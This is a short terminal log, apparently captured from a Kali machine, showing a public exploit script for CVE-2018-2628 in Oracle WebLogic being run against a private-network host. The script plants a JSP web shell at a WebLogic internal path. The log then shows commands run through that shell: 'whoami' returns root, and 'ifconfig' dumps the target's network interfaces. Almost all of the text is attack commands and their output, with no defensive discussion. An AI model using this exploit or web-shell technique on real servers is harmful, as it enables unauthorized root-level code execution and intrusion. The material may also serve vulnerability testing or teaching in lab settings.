 (root💀kali)-[~/桌面]
# python CVE-2018-2628.py
https://github.com/jas502n/CVE-2018-2628
@author Jas502n
set shell :http://192.168.1.10:7001/bea_wls_internal/wlscmd.jsp
cmd >>: whoami
->|root
|<-
cmd >>: ifconfig
->|eth0      Link encap:Ethernet  HWaddr 02:42:c0:a8:20:02
inet addr:192.168.32.2  Bcast:192.168.47.255  Mask:255.255.240.0
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:227 errors:0 dropped:0 overruns:0 frame:0
TX packets:160 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:747152 (747.1 KB)  TX bytes:41900 (41.9 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:14 errors:0 dropped:0 overruns:0 frame:0
TX packets:14 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1140 (1.1 KB)  TX bytes:1140 (1.1 KB)
|<-
cmd >>:
HACK学习呀